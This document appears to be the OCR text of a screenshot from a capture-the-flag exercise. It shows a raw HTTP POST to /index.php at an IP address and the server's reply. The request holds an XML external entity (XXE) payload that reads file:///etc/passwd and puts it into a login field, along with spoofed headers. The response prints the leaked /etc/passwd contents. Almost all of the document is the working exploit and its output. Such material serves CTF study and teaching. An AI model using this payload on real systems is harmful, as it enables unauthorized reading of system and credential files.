 POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:09:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1247
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
www-data:x:33:33:www-data:/var/www:/usr
backup:x:34:34:backup:/var/backups:/usr
list:x:38:38:Mailing List Manager:/var/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbi
gnats:x:41:41:Gnats
(admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexisten